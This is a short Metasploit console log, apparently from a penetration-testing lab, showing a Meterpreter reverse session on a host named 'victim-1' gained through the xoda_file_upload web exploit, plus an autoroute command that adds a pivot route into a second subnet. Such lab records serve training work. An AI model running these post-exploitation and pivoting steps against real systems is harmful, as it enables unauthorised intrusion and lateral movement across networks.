 meterpreter > run autoroute -s 192.133.157.2
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.133.157.2/255.255.255.0...
[+] Added route to 192.133.157.2/255.255.255.0 via 192.137.56.3
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(unix/webapp/xoda_file_upload) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter php/linux  www-data (33) @ victim-1  192.137.56.2:4444 -> 192.137.56.3:43514 (192.137.56.3)